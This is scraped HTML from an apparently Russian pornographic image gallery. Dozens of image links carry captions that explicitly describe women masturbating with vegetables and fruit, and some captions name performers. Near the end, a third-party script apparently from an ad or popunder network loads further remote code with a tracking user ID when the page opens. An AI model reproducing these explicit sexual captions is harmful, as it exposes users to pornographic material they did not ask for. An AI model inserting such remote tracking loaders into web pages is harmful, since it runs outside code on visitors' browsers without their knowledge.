href="https://hotbaba.xyz/uploads/posts/2022-11/1668352102_38-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352102_38-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-38.jpg" style="max-width:100%;" alt="Огромный огурец в киске"></a><div>Огромный огурец в киске</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352096_39-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-39.jpg||Голая зрелая баба с огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352096_39-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352096_39-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-39.jpg" style="max-width:100%;" alt="Голая зрелая баба с огурцом"></a><div>Голая зрелая баба с огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352120_40-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-40.jpg||Девушка с огурцом в анусе--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352120_40-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352120_40-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-40.jpg" style="max-width:100%;" alt="Девушка с огурцом в анусе"></a><div>Девушка с огурцом в анусе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352124_41-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-41.jpg||Женская мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352124_41-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352124_41-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-41.jpg" style="max-width:100%;" alt="Женская мастурбация огурцом"></a><div>Женская мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352083_42-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-42.jpg||Мастурбация девушек огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352083_42-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352083_42-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-42.jpg" style="max-width:100%;" alt="Мастурбация девушек огурцом"></a><div>Мастурбация девушек огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352089_43-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-43.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352089_43-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352089_43-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-43.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352104_44-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-44.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352104_44-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352104_44-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-44.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352124_45-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-45.jpg||Ив Энджел попка огурец--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352124_45-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352124_45-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-45.jpg" style="max-width:100%;" alt="Ив Энджел попка огурец"></a><div>Ив Энджел попка огурец</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352040_46-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-46.jpg||Райли Рид киска и огурец--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352040_46-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352040_46-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-46.jpg" style="max-width:100%;" alt="Райли Рид киска и огурец"></a><div>Райли Рид киска и огурец</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352125_47-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-47.jpg||Женская мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352125_47-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352125_47-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-47.jpg" style="max-width:100%;" alt="Женская мастурбация огурцом"></a><div>Женская мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352057_48-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-48.jpg||Райли Рид мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352057_48-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352057_48-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-48.jpg" style="max-width:100%;" alt="Райли Рид мастурбация огурцом"></a><div>Райли Рид мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352126_49-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-49.jpg||Мастурбация женщин овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352126_49-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352126_49-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-49.jpg" style="max-width:100%;" alt="Мастурбация женщин овощами"></a><div>Мастурбация женщин овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352086_50-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-50.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352086_50-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352086_50-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-50.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352095_51-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-51.jpg||Лесби мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352095_51-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352095_51-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-51.jpg" style="max-width:100%;" alt="Лесби мастурбация огурцом"></a><div>Лесби мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352129_52-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-52.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352129_52-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352129_52-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-52.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352057_53-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-53.jpg||Большой огурец в киске--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352057_53-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352057_53-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-53.jpg" style="max-width:100%;" alt="Большой огурец в киске"></a><div>Большой огурец в киске</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352074_54-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-54.jpg||Огромный огурец в киске--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352074_54-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352074_54-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-54.jpg" style="max-width:100%;" alt="Огромный огурец в киске"></a><div>Огромный огурец в киске</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352102_55-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-55.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352102_55-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352102_55-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-55.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352083_56-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-56.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352083_56-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352083_56-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-56.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352082_57-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-57.jpg||Ив Энджел попка огурец--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352082_57-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352082_57-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-57.jpg" style="max-width:100%;" alt="Ив Энджел попка огурец"></a><div>Ив Энджел попка огурец</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352073_58-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-58.jpg||Женская мастурбация на кухне--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352073_58-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352073_58-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-58.jpg" style="max-width:100%;" alt="Женская мастурбация на кухне"></a><div>Женская мастурбация на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352083_59-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-59.jpg||Мастурбация женщин овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352083_59-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352083_59-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-59.jpg" style="max-width:100%;" alt="Мастурбация женщин овощами"></a><div>Мастурбация женщин овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352090_60-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-60.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352090_60-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352090_60-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-60.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352067_61-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-61.jpg||Женская мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352067_61-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352067_61-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-61.jpg" style="max-width:100%;" alt="Женская мастурбация огурцом"></a><div>Женская мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352119_62-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-62.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352119_62-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352119_62-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-62.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352081_63-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-63.jpg||Большой огурец в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352081_63-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352081_63-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-63.jpg" style="max-width:100%;" alt="Большой огурец в вагине"></a><div>Большой огурец в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352093_64-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-64.jpg||Женская мастурбация бананом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352093_64-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352093_64-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-64.jpg" style="max-width:100%;" alt="Женская мастурбация бананом"></a><div>Женская мастурбация бананом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352140_65-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-65.jpg||Девушки мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352140_65-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352140_65-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-65.jpg" style="max-width:100%;" alt="Девушки мастурбация овощами"></a><div>Девушки мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352081_66-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-66.jpg||Баба засовывает банан в пизду.--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352081_66-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352081_66-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-66.jpg" style="max-width:100%;" alt="Баба засовывает банан в пизду."></a><div>Баба засовывает банан в пизду.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352141_67-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-67.jpg||Мастурбация овощами и фруктами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352141_67-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352141_67-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-67.jpg" style="max-width:100%;" alt="Мастурбация овощами и фруктами"></a><div>Мастурбация овощами и фруктами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352052_68-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-68.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352052_68-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352052_68-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352110_69-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-69.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352110_69-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352110_69-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352115_70-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-70.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352115_70-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352115_70-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352128_71-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-71.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352128_71-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352128_71-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352114_72-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-72.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352114_72-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352114_72-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352124_73-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-73.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352124_73-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352124_73-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-39437">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-39437" onclick="doRateLD('plus', '39437');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-39437" onclick="doRateLD('minus', '39437');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-39437" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39437">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">918</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">13 ноября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('39437', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/39437-masturbacija-zhenschin-ovoschami.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/39437-masturbacija-zhenschin-ovoschami.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39437"><input type="hidden" name="user_hash" value="3280a818ba8a99e6ea64e2835567ae0d90bd50ac"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/25515-ogurec-v-kiske.html" class="card" title="Огурец в киске">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659111063_1-hotbaba-xyz-p-porno-ogurets-v-kiske-1.jpg&w=334&h=484&zc=1" alt="Огурец в киске" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Огурец в киске</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/21493-porno-devushka-drochit-ogurcom.html" class="card" title="Порно девушка дрочит огурцом">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657844596_1-hotbaba-xyz-p-porno-devushka-drochit-ogurtsom-1.jpg&w=334&h=484&zc=1" alt="Порно девушка дрочит огурцом" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно девушка дрочит огурцом</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/21516-porno-ogurec-v-kisku.html" class="card" title="Порно огурец в киску">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657846957_1-hotbaba-xyz-p-porno-ogurets-v-kisku-1.jpg&w=334&h=484&zc=1" alt="Порно огурец в киску" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно огурец в киску</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/28669-baba-drochit-ogurcom.html" class="card" title="Баба дрочит огурцом">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660235919_1-hotbaba-xyz-p-porno-baba-drochit-ogurtsom-1.jpg&w=334&h=484&zc=1" alt="Баба дрочит огурцом" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Баба дрочит огурцом</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/24641-ogurec-v-anuse.html" class="card" title="Огурец в анусе">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659018042_1-hotbaba-xyz-p-porno-ogurets-v-anuse-1.jpg&w=334&h=484&zc=1" alt="Огурец в анусе" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Огурец в анусе</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/19317-russkie-zhenschiny-ovoschi-v-pizdu-porno.html" class="card" title="Русские женщины овощи в пизду порно">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656432536_1-hotbaba-xyz-p-porno-russkie-zhenshchini-ovoshchi-v-pizdu-1.jpg&w=334&h=484&zc=1" alt="Русские женщины овощи в пизду порно" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русские женщины овощи в пизду порно</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
